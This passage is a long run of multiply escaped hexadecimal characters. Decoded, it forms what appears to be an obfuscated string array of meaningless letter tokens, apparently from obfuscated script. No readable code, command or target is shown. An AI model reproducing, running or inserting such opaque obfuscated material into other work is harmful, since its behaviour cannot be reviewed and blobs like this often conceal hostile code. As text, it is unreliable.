\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\